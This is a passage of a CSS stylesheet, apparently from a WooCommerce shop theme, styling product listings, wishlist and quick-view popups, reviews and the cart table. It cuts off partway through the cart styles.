
.tinvwl_added_to_wishlist.tinv-modal.tinv-modal-open {
  z-index: 1111;
}

table.woocommerce-product-attributes {
  margin-bottom: 30px;
}

#woosq-popup .product_meta {
  margin-top: 20px;
}
#woosq-popup .product_title {
  font-size: 24px;
  margin-bottom: 5px;
}
#woosq-popup .single-product .product .actions {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 20px;
}
#woosq-popup .single-product .product .actions > div {
  height: auto;
  overflow: visible;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
}
#woosq-popup .single-product .product .actions > div .quantity.style2.woocommerce-grouped-product-list-item__quantity {
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
}

.login-tab {
  margin-bottom: 30px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.login-tab button.nav-link {
  background-color: var(--smoke-color);
  color: var(--title-color);
  padding: 11px 39px;
  font-size: 18px;
  font-weight: 500;
  border-radius: 15px ​15px 0;
}
.login-tab button.nav-link.active {
  background-color: var(--theme-color);
  color: var(--white-color);
}

.star-rating {
  overflow: hidden;
  position: relative;
  width: 100px;
  height: 1.2em;
  line-height: 1.2em;
  display: block;
  font-family: var(--icon-font);
  font-weight: 700;
  font-size: 14px;
}
.star-rating:before {
  content: "\e28b\e28b\e28b\e28b\e28b";
  color: #e1e1e1;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  letter-spacing: 3px;
}
.star-rating span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5em;
}
.star-rating span:before {
  content: "\e28b\e28b\e28b\e28b\e28b";
  top: 0;
  position: absolute;
  left: 0;
  color: var(--theme-color);
  letter-spacing: 3px;
}

.rating-select label {
  margin: 0;
  margin-right: 10px;
}
.rating-select p.stars {
  margin-bottom: 0;
  line-height: 1;
}
.rating-select p.stars a {
  position: relative;
  height: 14px;
  width: 18px;
  text-indent: -999em;
  display: inline-block;
  text-decoration: none;
}
.rating-select p.stars a::before {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 18px;
  height: 14px;
  line-height: 1;
  font-family: var(--icon-font);
  content: "\e28b";
  font-weight: 400;
  text-indent: 0;
  color: var(--yellow-color);
}
.rating-select p.stars a:hover ~ a::before {
  content: "\e28b";
  font-weight: 400;
}
.rating-select p.stars:hover a::before {
  content: "\e28b";
  font-weight: 700;
}
.rating-select p.stars.selected a.active::before {
  content: "\e28b";
  font-weight: 700;
}
.rating-select p.stars.selected a.active ~ a::before {
  content: "\e28b";
  font-weight: 400;
}
.rating-select p.stars.selected a:not(.active)::before {
  content: "\e28b";
  font-weight: 700;
}

/* Small devices */
@media (max-width: 767px) {
  .woocommerce-message,
  .woocommerce-info {
    font-size: 14px;
    line-height: 22px;
    padding: 10px 15px 10px 37px;
  }
  .woocommerce-message:before,
  .woocommerce-info:before {
    font-size: 16px;
    top: 10px;
    left: 15px;
  }
}
/*------------------- 4.00. Products  -------------------*/
.themeholy-product {
  text-align: center;
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
}
.themeholy-product .product-title {
  font-size: 20px;
  margin: 10px 0 10px 0;
}
.themeholy-product .product-title a {
  color: inherit;
}
.themeholy-product .product-title a:hover {
  color: var(--theme-color);
}
.themeholy-product .category {
  font-size: 14px;
  position: absolute;
  top: 20px;
  right: 20px;
  background-color: var(--theme-color);
  color: var(--white-color);
  padding: 0 12px;
  z-index: 3;
}
.themeholy-product .price {
  display: block;
  color: var(--body-color);
  font-weight: 500;
  margin-bottom: -0.4em;
  font-family: var(--body-font);
}
.themeholy-product .price del {
  margin-left: 10px;
  color: #a9a9a9;
}
.themeholy-product .product-img {
  --space: 20px;
  background-color: var(--smoke-color);
  overflow: hidden;
  position: relative;
  margin: 0 0 25px 0;
  text-align: center;
  background-color: var(--smoke-color);
  z-index: 2;
}
.themeholy-product .product-img:before {
  --space: 20px;
  content: "";
  height: calc(100% - var(--space) * 2);
  width: calc(100% - var(--space) * 2);
  border-radius: inherit;
  position: absolute;
  top: var(--space);
  left: var(--space);
  background-color: var(--title-color);
  z-index: 1;
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  visibility: hidden;
  opacity: 0;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.themeholy-product .product-img img {
  width: 100%;
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
  -webkit-transform: scale(1);
          transform: scale(1);
}
.themeholy-product .star-rating {
  margin: 0 auto 5px auto;
  width: 93px;
}
.themeholy-product .actions {
  height: 100%;
  position: absolute;
  left: 0;
  top: 50%;
  right: 0;
  text-align: center;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: 3;
  margin-top: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.themeholy-product .actions .icon-btn {
  --btn-size: 40px;
  font-size: 14px;
  border-color: var(--white-color);
  -webkit-box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.05);
          box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.05);
  color: var(--title-color);
}
.themeholy-product .actions .icon-btn:hover {
  color: var(--white-color);
  border-color: var(--white-color);
}
.themeholy-product .actions > * {
  margin: 0 var(--icon-gap-x, 5px);
}
.themeholy-product .actions > * > a {
  margin: 0;
}
.themeholy-product .icon-btn {
  -webkit-transform: translateY(30px);
          transform: translateY(30px);
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.themeholy-product .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt,
.themeholy-product .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt {
  width: 40px;
  height: 40px;
  line-height: 38px;
  display: inline-block;
}
.themeholy-product .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt::before,
.themeholy-product .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt::before {
  position: relative;
  top: 0;
  left: 0;
  line-height: inherit;
  margin: 0;
  font-size: 22px;
}
.themeholy-product .tinv-wishlist a {
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 38px;
  background-color: var(--white-color);
  color: var(--title-color);
  border-radius: 0;
}
.themeholy-product .tinv-wishlist a:hover {
  background-color: var(--theme-color);
  color: var(--white-color);
}
.themeholy-product .add_to_cart_button.added {
  display: none;
}
.themeholy-product .added_to_cart {
  width: 40px;
  height: 40px;
  line-height: 38px;
  background-color: var(--smoke-color);
  color: var(--title-color);
  font-size: 0;
  text-align: center;
  border-radius: 0;
  border: 1px solid var(--border-color);
}
.themeholy-product .added_to_cart:after {
  content: "\f07a";
  position: relative;
  font-family: var(--icon-font);
  font-size: 16px;
  font-weight: 700;
}
.themeholy-product .added_to_cart:hover {
  background-color: var(--theme-color);
  color: var(--white-color);
}
.themeholy-product .action-btn {
  background-color: var(--white-color);
  font-size: 14px;
  font-family: var(--title-font);
  text-transform: uppercase;
  font-weight: bold;
  display: inline-block;
  padding: 13px 25px;
}
.themeholy-product:hover .product-img img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.themeholy-product:hover .product-img:before {
  -webkit-transform: scaleX(1);
          transform: scaleX(1);
  visibility: visible;
  opacity: 0.7;
}
.themeholy-product:hover .actions {
  margin-top: 0;
  opacity: 1;
  visibility: visible;
}
.themeholy-product:hover .icon-btn {
  -webkit-transform: translateY(0);
          transform: translateY(0);
}
.themeholy-product.list-view {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  text-align: left;
  height: 100%;
}
.themeholy-product.list-view .product-img {
  width: 100%;
  max-width: 200px;
  margin: 0;
}
.themeholy-product.list-view .product-img:before {
  --space: 10px;
}
.themeholy-product.list-view .category {
  top: 10px;
  right: 10px;
}
.themeholy-product.list-view .star-rating {
  margin: 0 auto 10px 0;
  width: 93px;
}
.themeholy-product.list-view .product-content {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  border: 1px solid var(--border-color);
  border-left: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  padding: 0 25px;
}
.themeholy-product.list-view .actions {
  --icon-gap-x: 2px;
}
.themeholy-product.list-view .actions .icon-btn {
  --btn-size: 35px;
  --btn-font-size: 13px;
}
.themeholy-product.list-view .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt,
.themeholy-product.list-view .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt {
  width: 35px;
  height: 35px;
  line-height: 35px;
}
.themeholy-product.list-view .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt::before,
.themeholy-product.list-view .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt::before {
  font-size: 20px;
}
.themeholy-product.list-view .tinv-wishlist a {
  width: 35px;
  height: 35px;
  line-height: 35px;
}
.themeholy-product.list-view .added_to_cart {
  width: 35px;
  height: 35px;
  line-height: 35px;
}
.themeholy-product.list-view .added_to_cart:after {
  font-size: 16px;
}
.themeholy-product.list-view .action-btn {
  padding: 8px 15px;
}
.themeholy-product.list-view .tag {
  top: 8px;
  right: 8px;
  padding: 0px 15px;
}
.themeholy-product.list-view .product-title {
  font-size: 18px;
  margin: 0 0 5px 0;
}
.themeholy-product.list-view .product-price {
  font-size: 14px;
}

#productCarousel .slick-arrow {
  top: 37.5%;
}

.mfp-content {
  margin: 1.5rem auto;
}
.mfp-content .product-details-img {
  padding-top: 15px;
}
.mfp-content .product-about {
  padding-top: 20px;
  padding-bottom: 20px;
}
.mfp-content .container {
  position: relative;
}
.mfp-content .product-big-img {
  margin-top: 20px;
  margin-bottom: 20px;
}

.mfp-fade.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}

.mfp-fade.mfp-bg.mfp-ready {
  opacity: 0.8;
}

.mfp-fade.mfp-bg.mfp-removing {
  opacity: 0;
}

.mfp-fade.mfp-wrap .mfp-content {
  opacity: 0;
  -webkit-transition: all 0.4s ease-out;
  transition: all 0.4s ease-out;
}

.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
  opacity: 1;
}

.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
  opacity: 0;
}

.woosq-popup .product_meta > span > a:after,
.woosq-popup .product_meta > span > span:after {
  display: none;
}

.woosq-product .thumbnails .slick-list {
  display: block;
}
.woosq-product .thumbnails .slick-dots li button {
  width: 12px;
  height: 12px;
  -webkit-transform: scale(1);
          transform: scale(1);
  background-color: var(--theme-color);
  opacity: 0.4;
}
.woosq-product .thumbnails .slick-dots li button:before {
  display: none;
}
.woosq-product .thumbnails .slick-dots li.slick-active button {
  opacity: 1;
}
.woosq-product .tinv-wraper {
  display: none;
}

.themeholy-sort-bar {
  padding: 10px;
  margin: 0 0 24px 0;
  background-color: var(--smoke-color);
  border-radius: 0;
}
.themeholy-sort-bar .row {
  --bs-gutter-x: 0;
  --bs-gutter-y: 15px;
}
.themeholy-sort-bar select {
  height: 50px;
  border: 1px solid var(--border-color);
  background-color: var(--white-color);
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  min-width: 250px;
  font-size: 16px;
  margin: 0;
  color: var(--body-color);
}
.themeholy-sort-bar .woocommerce-result-count {
  padding-left: 15px;
  margin-bottom: 0;
  color: var(--body-color);
}
.themeholy-sort-bar .nav a {
  display: inline-block;
  height: 50px;
  width: 50px;
  line-height: 50px;
  border: 1px solid var(--border-color);
  background-color: var(--white-color);
  text-align: center;
  position: relative;
  font-family: var(--title-font);
  font-weight: 600;
  font-size: 16px;
  text-transform: capitalize;
  color: var(--body-color);
  margin: 0 0 0 10px;
}
.themeholy-sort-bar .nav a.active, .themeholy-sort-bar .nav a:hover {
  color: var(--theme-color);
}

.product-thumb-area {
  position: relative;
  margin-right: 10px;
}
.product-thumb-area .product-thumb-tab {
  position: absolute;
  top: 0;
  left: 0;
}

.product-thumb-tab {
  --thumb: 120px;
  --gap: 10px;
  max-width: var(--thumb);
  margin-left: calc(0px - var(--thumb) / 2);
  position: relative;
  z-index: 3;
  display: grid;
  -ms-flex-line-pack: center;
      align-content: center;
  height: 100%;
}
.product-thumb-tab .tab-btn {
  background-color: var(--white-color);
  cursor: pointer;
  height: var(--thumb);
  width: var(--thumb);
  padding: var(--gap);
}
.product-thumb-tab .tab-btn img {
  max-width: 100%;
}
.product-thumb-tab .tab-btn:not(:last-of-type) {
  margin-bottom: 20px;
}
.product-thumb-tab .indicator {
  position: absolute;
  top: calc(var(--pos-y) + var(--gap));
  left: calc(var(--pos-x) + var(--gap));
  width: calc(var(--width-set) - var(--gap) * 2);
  height: calc(var(--height-set) - var(--gap) * 2);
  border: 2px solid var(--theme-color);
  pointer-events: none;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.product-big-img {
  background-color: var(--smoke-color2);
  text-align: center;
  overflow: hidden;
}
.product-big-img .img {
  width: 100%;
}
.product-big-img .img img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.quantity {
  position: relative;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  vertical-align: middle;
}
.quantity > .screen-reader-text {
  display: inline-block;
  font-weight: 600;
  color: var(--title-color);
  font-family: var(--title-font);
  margin: 0;
  -ms-flex-item-align: center;
      align-self: center;
  margin-right: 10px;
}
.quantity .qty-btn,
.quantity .qty-input {
  display: inline-block;
  width: 50px;
  height: 50px;
  border: none;
  border-right: none;
  background-color: transparent;
  padding: 0;
  border-radius: 0;
  text-align: center;
  color: var(--body-color);
  font-size: 18px;
  font-weight: 600;
}
.quantity .qty-btn:last-child,
.quantity .qty-input:last-child {
  border-right: none;
}
.quantity .qty-btn {
  font-size: 16px;
}

.product_meta {
  font-weight: 700;
  font-size: 16px;
  font-family: var(--body-font);
  margin: 35px 0 0 0;
}
.product_meta > span {
  display: block;
  margin-bottom: 5px;
  color: var(--title-color);
  font-weight: bold;
}
.product_meta > span:last-child {
  margin-bottom: 0;
}
.product_meta > span a {
  color: inherit;
}
.product_meta > span a:hover {
  color: var(--theme-color);
}
.product_meta > span > a,
.product_meta > span > span {
  position: relative;
  color: var(--body-color);
  font-weight: 400;
}
.product_meta > span > a:after,
.product_meta > span > span:after {
  content: ",";
  margin-right: 5px;
}
.product_meta > span > a:last-child:after,
.product_meta > span > span:last-child:after {
  display: none;
}
.product_meta > span > a:first-child,
.product_meta > span > span:first-child {
  margin-left: 7px;
}

.product-tab-style1 {
  border-bottom: 1px solid var(--smoke-color2);
  margin: 95px auto 40px auto;
  padding-bottom: 40px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  gap: 24px;
}

.woocommerce-Reviews .themeholy-post-comment {
  border-radius: 20px;
}
.woocommerce-Reviews .themeholy-post-comment .text {
  margin-bottom: -0.5em;
}
.woocommerce-Reviews .themeholy-comments-wrap {
  padding: 0;
  margin-right: 0 !important;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.woocommerce-Reviews .themeholy-comment-form {
  padding: 60px;
  background-color: var(--smoke-color);
  -webkit-box-shadow: none;
          box-shadow: none;
  border-radius: 0;
  margin-right: 0 !important;
  margin-top: 28px;
  margin-bottom: 40px;
}
.woocommerce-Reviews .themeholy-comment-form input,
.woocommerce-Reviews .themeholy-comment-form .form-control {
  background-color: var(--white-color);
}
.woocommerce-Reviews .themeholy-comment-form .blog-inner-title {
  margin-bottom: 10px;
}
.woocommerce-Reviews .comment-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 0 24px;
  margin: -12px !important;
  margin-bottom: 28px !important;
}
.woocommerce-Reviews .comment-list li {
  width: 50%;
  /* Medium devices */
}
@media (max-width: 991px) {
  .woocommerce-Reviews .comment-list li {
    width: 100%;
  }
}
.woocommerce-Reviews .themeholy-post-comment {
  border: 1px solid var(--border-color) !important;
  padding: 40px !important;
  -webkit-box-shadow: 0px 4px 30px rgba(1, 15, 28, 0.06);
          box-shadow: 0px 4px 30px rgba(1, 15, 28, 0.06);
  margin: 12px;
  border-radius: 0;
}
.woocommerce-Reviews .themeholy-post-comment .name {
  margin-bottom: 3px;
}
.woocommerce-Reviews .themeholy-post-comment .commented-on {
  margin-bottom: 12px;
}

/* Large devices */
@media (max-width: 1199px) {
  .woocommerce-Reviews .themeholy-post-comment {
    padding: 30px !important;
  }
}
/* Medium devices */
@media (max-width: 991px) {
  .woocommerce-Reviews .comment-list {
    grid-template-columns: repeat(1, 1fr);
  }
  .woocommerce-Reviews .themeholy-comment-form {
    padding: 40px;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .woocommerce-Reviews .themeholy-comment-form {
    padding: 40px 20px;
  }
}
#productTabContent {
  margin-bottom: -10px;
}

#additional_information {
  margin-bottom: 40px;
}

.product-inner-list > ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}
.product-inner-list li {
  position: relative;
  padding-left: 15px;
}
.product-inner-list li:before {
  content: "-";
  position: absolute;
  left: 0;
}

.share-title {
  font-size: 16px;
  font-weight: 600;
  color: var(--title-color);
  margin-bottom: 8px;
}
.share-title i {
  color: var(--theme-color);
}

.summary-content .product-title,
.product-about .product-title {
  margin: 0 0 12px 0;
}
.summary-content > .price,
.product-about > .price {
  font-family: var(--title-font);
  font-size: 20px;
  font-weight: 800;
  color: var(--title-color);
  display: block;
  margin-bottom: 14px;
}
.summary-content > .price del,
.product-about > .price del {
  color: var(--gray-color);
  font-weight: 500;
  margin-left: 10px;
}
.summary-content .woocommerce-product-rating,
.summary-content .product-rating,
.product-about .woocommerce-product-rating,
.product-about .product-rating {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  gap: 5px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
  top: 2px;
  font-size: 16px;
  line-height: 20px;
  padding: 0 0 0 0;
  margin: 0 0 0 0;
  margin-bottom: 14px;
}
.summary-content .woocommerce-product-rating .star-rating,
.summary-content .product-rating .star-rating,
.product-about .woocommerce-product-rating .star-rating,
.product-about .product-rating .star-rating {
  width: 80px;
  font-size: 12px;
  margin-right: 8px;
}
.summary-content .woocommerce-review-link,
.product-about .woocommerce-review-link {
  color: var(--body-color);
}
.summary-content .checklist,
.product-about .checklist {
  margin: 30px 0 40px 0;
}
.summary-content .actions,
.product-about .actions {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  gap: 15px;
  margin: 33px 0 27px 0;
}
.summary-content .actions .themeholy-btn .btn-icon,
.product-about .actions .themeholy-btn .btn-icon {
  padding: 10.5px 15px 10.5px 15px;
}
.summary-content .actions .icon-btn,
.product-about .actions .icon-btn {
  border-color: var(--border-color);
}
.summary-content .actions .icon-btn:hover,
.product-about .actions .icon-btn:hover {
  background-color: var(--theme-color);
  color: var(--white-color);
  border-color: var(--theme-color);
}
.summary-content .share,
.product-about .share {
  margin-top: 25px;
}
.summary-content .themeholy-social a,
.product-about .themeholy-social a {
  --icon-size: 40px;
  line-height: 38px;
  font-size: 14px;
  border: 1px solid var(--border-color);
  border-radius: 0;
}
.summary-content .themeholy-social a:hover,
.product-about .themeholy-social a:hover {
  border-color: var(--theme-color);
}
.summary-content .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt,
.summary-content .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt,
.product-about .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt,
.product-about .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt {
  width: 60px;
  height: 60px;
  line-height: 54px;
  display: inline-block;
  border-radius: 0;
}
.summary-content .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt::before,
.summary-content .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt::before,
.product-about .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt::before,
.product-about .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt::before {
  position: relative;
  top: 0;
  left: 0;
  line-height: inherit;
  margin: 0;
  font-size: 24px;
}
.summary-content .tinv-wishlist a,
.product-about .tinv-wishlist a {
  display: inline-block;
  width: 60px;
  height: 60px;
  line-height: 60px;
  border-radius: 0;
}
.summary-content .tinv-wishlist a:hover,
.product-about .tinv-wishlist a:hover {
  background-color: var(--theme-color);
  color: var(--white-color);
}
.summary-content .quantity,
.product-about .quantity {
  position: relative;
}
.summary-content .quantity:after,
.product-about .quantity:after {
  content: "";
  height: 100%;
  width: 1px;
  background-color: var(--border-color);
  position: absolute;
  top: 0;
  left: 55px;
}
.summary-content .quantity .qty-input,
.product-about .quantity .qty-input {
  width: 112px;
  height: 56px;
  border: 1px solid var(--border-color);
  background-color: transparent;
  color: var(--title-color);
  padding: 0 21px;
  text-align: left;
  font-weight: 500;
  border-radius: 0;
}
.summary-content .quantity .qty-btn,
.product-about .quantity .qty-btn {
  color: var(--title-color);
  background-color: transparent;
  position: absolute;
  right: 21px;
  height: auto;
  width: auto;
  border: none;
}
.summary-content .quantity .quantity-minus,
.product-about .quantity .quantity-minus {
  bottom: 8px;
}
.summary-content .quantity .quantity-plus,
.product-about .quantity .quantity-plus {
  top: 8px;
}

#description {
  margin-bottom: 30px;
}

.product-details .themeholy-comments-wrap {
  margin-top: 0;
}
.product-details .border-title {
  position: relative;
  padding-bottom: 20px;
  margin-bottom: 40px;
}
.product-details .border-title:before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  height: 2px;
  width: 80px;
  background-color: var(--theme-color);
}

.product-inner-title {
  font-size: 32px;
  border-bottom: 1px solid var(--border-color);
  padding: 0 0 7px 0;
  margin: 0 0 30px 0;
}

.related-product-wrapper {
  padding-top: 115px;
}

/* Medium Large devices */
@media (max-width: 1399px) {
  .themeholy-product.list-view .product-img {
    max-width: 150px;
  }
}
/* Medium Large devices */
@media (max-width: 1299px) {
  .product-thumb-tab {
    --thumb: 100px;
    margin-left: -40px;
  }
  .product-thumb-area {
    margin-right: 0;
  }
}
/* Large devices */
@media (max-width: 1199px) {
  .themeholy-sort-bar select {
    min-width: auto;
  }
  .product-tab-style1 {
    margin: 55px 0 40px 0;
  }
  .summary-content,
  .product-about {
    padding-left: 0;
  }
}
/* Medium devices */
@media (max-width: 991px) {
  .product-big-img {
    margin-bottom: 40px;
  }
  .product-thumb-tab {
    margin-left: -10px;
  }
  .themeholy-product-box.list-view .product-img {
    max-width: 150px;
  }
  .themeholy-sort-bar .row {
    --bs-gutter-x: 20px;
  }
  .themeholy-sort-bar .nav a:last-child {
    margin-right: 0;
    padding-right: 0;
  }
  .themeholy-sort-bar .nav a:last-child:before {
    display: none;
  }
  .woosq-product > .product .thumbnails {
    max-height: 400px;
    min-height: 200px;
    padding: 10px;
  }
}
/* Small devices */
@media (max-width: 767px) {
  .themeholy-sort-bar {
    text-align: center;
    padding: 10px 15px 15px 15px;
  }
  .themeholy-sort-bar .nav {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .themeholy-sort-bar select {
    margin: 0 auto;
  }
  .themeholy-sort-bar .woocommerce-result-count {
    padding-left: 0;
  }
  .themeholy-product-box.list-view .product-img {
    max-width: 130px;
  }
  .themeholy-product-box.list-view .actions {
    --btn-size: 30px;
    --btn-font-size: 10px;
    --icon-gap-x: 2px;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .product-about .actions {
    gap: 15px 15px;
  }
  .product-thumb-tab {
    --thumb: 74px;
    --gap: 6px;
  }
  .product-thumb-tab .tab-btn:not(:last-of-type) {
    margin-bottom: 10px;
  }
  .product-grid {
    max-width: 340px;
    margin-left: auto;
    margin-right: auto;
  }
}
/* Extra small devices */
@media (max-width: 375px) {
  .themeholy-product.list-view .product-img {
    max-width: 130px;
  }
}
/*------------------- 4.00. Cart  -------------------*/
.woocommerce-cart-form {
  text-align: center;
}

.cart_table {
  border: 1px solid #eaf0f2;
  margin-bottom: 45px;
}
.cart_table thead {
  background-color: #ecf0f1;
}
.cart_table thead th {
  border: none !important;
}
.cart_table td:before,
.cart_table th {
  font-family: var(--title-font);
  color: var(--title-color);
  font-weight: 800;
  border: none;
  padding: 27px 15px;
}
.cart_table td:before {
  content: attr(data-title);
  position: absolute;
  left: 15px;
  top: 50%;
  vertical-align: top;
  padding: 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  display: none;
}
.cart_table td {
  border: none;
  border-bottom: 1px solid #f3f3f3;
  color: #8b8b8b;
  padding: 20px 10px;
  position: relative;
  vertical-align: middle;
}
.cart_table .product-quantity {
  color: var(--title-color);
}
.cart_table .product-quantity input {
  position: relative;
  top: -2px;
}
.cart_table .cart-productname {
  font-weight: 400;
  font-family: var(--body-font);
  color: var(--body-color);
}
.cart_table .cart-productimage {
  display: inline-block;
  border: 2px solid var(--smoke-color);
}
.cart_table .remove {
  color: var(--theme-color);
  font-size: 18px;
}
.cart_table .quantity {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.cart_table td.product-quantity {
  min-width: 155px;
}
.cart_table .qty-btn {
  border: 2px solid var(--smoke-color) !important;
  background-color: transparent;
  color: #b8c6d0;
  padding: 0;
  width: 30px;
  height: 30px;
  line-height: 28px;
  font-size: 14px;
  border-radius: 4px;
}
.cart_table .qty-btn:hover {
  background-color: var(--theme-color);
  color: var(--white-color);
}
.cart_table .qty-input {
  vertical-align: middle;
  border: 2px solid var(--smoke-color);
  width: 60px;
  height: 30px;
  font-size: 14px;
  text-align: center;
  color: var(--title-color);
  font-weight: 700;
  margin: 0 3px;
  border-radius: 4px;
  padding: 0;
  /* Firefox */
}
.cart_table .qty-input::-moz-placeholder {
  color: var(--title-color);
}
.cart_table .qty-input::-webkit-input-placeholder {
  color: var(--title-color);
}
.cart_table .qty-input:-ms-input-placeholder {
  color: var(--title-color);
}
.cart_table .qty-input::-ms-input-placeholder {
  color: var(--title-color);
}
.cart_table .qty-input::placeholder {
  color: var(--title-color);
}
.cart_table .qty-input::-webkit-outer-spin-button, .cart_table .qty-input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.cart_table .qty-input[type=number] {
  -moz-appearance: textfield;
}
.cart_table .actions {
  text-align: right;
  vertical-align: middle;
  padding-left: 20px;
}
.cart_table .actions > .themeholy-btn {
  font-size: 16px;
  padding: 20px 28px;
  margin-right: 15px;
}
.cart_table .actions > .themeholy-btn:last-child {
  margin-right: 0;
}
.cart_table .themeholy-cart-coupon {
  float: left;
  margin: 0;
  width: 455px;
  max-width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.cart_table .themeholy-cart-coupon input {
  width: calc(100% - 200px);
  margin-right: 10px;
}
.cart_table .themeholy-cart-coupon .themeholy-btn {
  font-size: 16px;
  padding: 20px 25px;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
}

.cart_totals {
  border: 1px solid #ecf0f1;
}
.cart_totals th,
.cart_totals td {
  vertical-align: top;
  padding: 20px 20px;
  border: none;
  border-bottom: 1px solid #ecf0f1;
  font-size: 14px;
  color: var(--title-color);
  width: 55%;
}
.cart_totals th:first-child,
.cart_totals td:first-child {
  width: 45%;
  background-color: #f9fbfb;
  font-weight: 700;
  font-size: 14px;
  color: #333333;
}
.cart_totals .shipping-calculator-button {
  display: inline-block;
  border-bottom: 1px solid;
  color: var(--title-color);
  font-weight: 700;
}
.cart_totals .shipping-calculator-button:hover {
  color: var(--theme-color);
}
.cart_totals .woocommerce-shipping-destination {
  margin-bottom: 10px;
}
.cart_totals .woocommerce-shipping-methods {
  margin-bottom: 0;
}
.cart_totals .shipping-calculator-form {
  display: none;
}
.cart_totals .shipping-calculator-form p:first-child {
  margin-top: 20px;
}
.cart_totals .shipping-calculator-form p:last-child {
  margin-bottom: 0;
}
.cart_totals .amount {
  font-weight: 700;
}
.cart_totals .order-total .amount {
  color: var(--theme-color);
}

.empty-notice {
  margin: 40px auto;
}

/* Medium devices */
@media (max-width: 991px) {
  .cart_table th {
    padding: 23px 8px;
    font-size: 14px;
  }
  .cart_table .cart-productname {
    font-size: 14px;
  }
  .cart_table .themeholy-cart-coupon {
    width: 100%;
    margin-bottom: 20px;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .cart_table .actions {
    text-align: center;
  }
  .cart_table .cart-productimage {
    max-width: 100px;
  }
}
/* Small devices */
@media (max-width: 767px) {
  .cart_table {
    text-align: left;
    min-width: auto;
    border-collapse: separate;
    border-spacing: 0 20px;
    border: none;
  }
  .cart_table thead {
    display: none;
  }
  .cart_table td {
    padding: 15px;
    display: block;
    width: 100%;
    padding-left: 25%;
